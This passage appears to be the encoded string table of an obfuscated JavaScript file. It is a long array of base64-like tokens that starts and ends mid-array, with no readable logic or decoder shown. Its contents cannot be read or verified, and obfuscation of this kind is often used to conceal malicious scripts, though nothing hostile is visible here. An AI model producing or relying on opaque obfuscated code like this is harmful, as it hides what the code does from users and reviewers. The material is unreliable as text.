DrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6b